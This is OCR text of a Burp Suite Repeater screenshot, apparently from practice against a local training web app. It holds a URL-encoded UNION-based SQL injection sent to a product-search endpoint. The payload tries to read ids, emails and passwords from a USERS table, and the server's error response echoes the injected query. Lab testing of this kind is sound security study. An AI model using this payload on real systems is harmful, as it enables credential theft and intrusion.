 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
Send Cancel < > Target: http://127.0.0.1:3000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=
%71%77%65%72%74%27%29%29%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%69%6
4%2c%20%65%6d%61%69%6c%2c%20%70%61%73%73%77%6f%72%64%2c%20%27%34%27%2c%
27%35%27%2c%27%36%27%2c%27%37%27%20%46%52%4f%4d%20%55%53%45%52%53%20%2d
%2d%0a%0a HTTP/1.1
2 Host: 127.0.0.1:3000
3 sec-ch-ua-platform: "Windows"
4 Authorization: Bearer
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Chromium";v="135", "Not-A.Brand";v="8"
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
9 sec-ch-ua-mobile: ?0
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: http://127.0.0.1:3000/
14 Accept-Encoding: gzip, deflate, br
15 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status
=dismiss; token=
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Vary: Accept-Encoding
9 Date: Fri, 25 Jul 2025 04:29:10 GMT
10 Connection: keep-alive
11 Keep-Alive: timeout=5
12 Content-Length: 457
13
14 {
15 "error":{
16 "message":"SQLITE_ERROR: near \"%\": syntax error",
17 "stack":"Error: SQLITE_ERROR: near \"%\": syntax error",
18 "errno":1,
19 "code":"SQLITE_ERROR",
20 "sql":
"SELECT * FROM Products WHERE ((name LIKE '%qwert')) UNION SE
LECT id, email, password, '4','5','6','7' FROM USERS --\n\n%'
OR description LIKE '%qwert')) UNION SELECT id, email, passw
ord, '4','5','6','7' FROM USERS --\n\n%') AND deletedAt IS NU
LL) ORDER BY name"
21 }
22 }
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 5
Request headers 16
Response headers 11
Inspector
Notes
Done 819 bytes | 111 millis
Event log (3) All issues Memory: 169.5MB Disabled
49
ENG
US
11:32 AM
7/25/2025